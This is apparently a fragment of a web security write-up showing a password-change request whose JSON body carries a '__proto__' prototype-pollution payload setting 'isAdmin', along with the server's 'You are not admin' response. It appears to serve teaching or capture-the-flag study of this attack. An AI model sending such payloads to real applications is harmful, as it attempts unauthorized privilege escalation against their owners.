 Request:
{
"newPassword": "admin",
"confirmPassword": "admin",
"__proto__":{"isAdmin":false}
}
Send Request
Response:
{
"message": "You are not admin",
"isAdmin": false
}